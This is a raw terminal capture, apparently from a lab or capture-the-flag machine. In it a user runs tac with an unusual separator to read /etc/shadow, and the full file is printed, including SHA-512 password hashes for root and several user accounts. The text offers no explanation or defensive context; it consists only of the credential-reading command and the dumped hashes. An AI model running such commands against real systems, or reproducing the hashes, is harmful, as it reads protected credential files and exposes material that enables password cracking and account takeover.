 monitor@waldo:~$ tac -s 'RANDOM' "/etc/shadow"
root:$6$tRIbOmog$v7fPb8FKIT0QryKrm7RstojMs.ZXi4xxHz2Uix9lsw52eWtsURc9dwWMOyt4Gpd6QLtVtDnU1NO5KE5gF48r8.:17654:0:99999:7:::
daemon:*:17653:0:99999:7:::
bin:*:17653:0:99999:7:::
sys:*:17653:0:99999:7:::
sync:*:17653:0:99999:7:::
games:*:17653:0:99999:7:::
man:*:17653:0:99999:7:::
lp:*:17653:0:99999:7:::
mail:*:17653:0:99999:7:::
news:*:17653:0:99999:7:::
uucp:*:17653:0:99999:7:::
proxy:*:17653:0:99999:7:::
www-data:*:17653:0:99999:7:::
backup:*:17653:0:99999:7:::
list:*:17653:0:99999:7:::
irc:*:17653:0:99999:7:::
gnats:*:17653:0:99999:7:::
nobody:*:17653:0:99999:7:::
systemd-timesync:*:17653:0:99999:7:::
systemd-network:*:17653:0:99999:7:::
systemd-resolve:*:17653:0:99999:7:::
systemd-bus-proxy:*:17653:0:99999:7:::
_apt:*:17653:0:99999:7:::
avahi-autoipd:*:17653:0:99999:7:::
messagebus:*:17653:0:99999:7:::
sshd:*:17653:0:99999:7:::
steve:$6$MmXo3me9$zPPUertAwnJYQM8GUya1rzCTKGr/AHtjSG2n3faSeupCCBjoaknUz2YUDStZtvUGWuXonFqXKZF8pXCkezJ.Q.:17653:0:99999:7:::
monitor:$6$IXQ7fATd$RsOewky58ltAbfdjYBHFk9/q5bRcUplLnM9ZHKknVB46smsKn4msCOXDpyYU6xw43rGqJl5fG3sMmEaKhJAJt/:17654:0:99999:7:::
app-dev:$6$RQ4VUGfn$6WYq54MO9AvNFMW.FCRekOBPYJXuI02AqR5lYlwN5/eylTlTWmHlLLvJ4FDp4Nt0A/AX2b3zdrvyEfwf8vSh3/:17654:0:99999:7:::